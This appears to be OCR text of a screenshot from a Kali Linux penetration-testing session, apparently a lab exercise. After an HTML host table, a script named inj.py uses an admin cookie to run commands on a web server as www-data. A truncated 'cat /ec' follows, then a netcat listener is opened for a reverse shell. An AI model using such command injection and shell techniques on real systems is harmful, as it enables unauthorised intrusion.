 File Machine View Input Devices Help
Burp Suite Profession... 2 Firefox ~/inj.py - Mousepad kali@kali: ~ 07:04 PM
kali@kali: ~
File Actions Edit View Help
</tr>
<tr>
<td>intranet</td>
<td>192.168.3.3</td>
<td>600</td>
<td>(<a href="/edit/2">edit</a>|<a href="/delete/2">delete</a>)</td>
</tr>
<tr>
<td>firewall</td>
<td>192.168.3.1</td>
<td>600</td>
<td>(<a href="/edit/3">edit</a>|<a href="/delete/3">delete</a>)</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div> <!-- /container -->
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ python3 inj.py admin-cookie.txt
cmd> whoami
www-data
cmd> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cmd> cat /ec
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
Right Ctrl